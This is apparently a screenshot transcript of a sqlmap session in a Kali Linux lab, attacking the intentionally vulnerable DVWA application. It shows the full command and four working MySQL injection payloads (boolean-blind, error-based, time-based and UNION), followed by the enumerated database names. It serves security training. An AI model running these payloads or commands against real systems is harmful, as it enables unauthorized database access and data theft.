 16:41
root@fakoya: /home/kali
File Actions Edit View Help
┌──(root㉿fakoya)-[/home/kali]
└─# sqlmap -u "http://192.168.56.103/dvwa/vulnerabilities/sqli/?id=234&Submit=Submit#" -
-cookie="PHPSESSID=9495e09511b9092113708dc12ca19bc6; security=low" --batch --dbs
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or
damage caused by this program
[*] starting @ 14:00:31 /2025-06-04/
[14:00:31] [INFO] resuming back-end DBMS 'mysql'
[14:00:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=234' OR NOT 6579=6579#&Submit
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=234' OR ROW(1472,6479)>(SELECT COUNT(*),CONCAT(0x7178716a71,(SELECT (ELT
(1472=1472,1))),0x7170627071,FLOOR(RAND(0)*2))x FROM (SELECT 2249 UNION SELECT 9291 UNIO
N SELECT 8150 UNION SELECT 4064)a GROUP BY x)-- VGfz&Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=234' AND (SELECT 5641 FROM (SELECT(SLEEP(5)))GWeL)-- HpnA&Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=234' UNION ALL SELECT NULL,CONCAT(0x7178716a71,0x5650454b6e4275555368494
968637a4c674759764b64667376556d436b5955636c4f5667757a776a,0x7170627071)#&Submit
---
[14:00:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[14:00:31] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
99+
x64
2.6
4:41 PM
6/4/2025